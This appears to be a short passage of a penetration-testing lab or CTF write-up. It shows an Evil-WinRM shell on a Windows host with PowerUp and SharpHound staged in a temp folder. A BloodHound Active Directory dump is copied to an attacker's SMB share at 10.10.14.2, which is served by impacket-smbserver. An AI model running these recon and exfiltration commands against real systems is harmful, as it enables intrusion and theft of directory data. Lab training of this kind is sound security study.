 -a----         6/26/2025  10:20 AM          23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----         6/26/2025   9:39 AM         600598 PowerUp.ps1
-a----         7/25/2021   5:35 AM         833024 SharpHound.exe
*Evil-WinRM* PS C:\Windows\Temp\privesc> copy .\20250626102028_BloodHound.zip \\10.10.14.2\smbFolder\20250626102028_BloodHound.z
ip
2
*Evil-WinRM* PS C:\Windows\Temp\privesc>
❯ impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
1
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed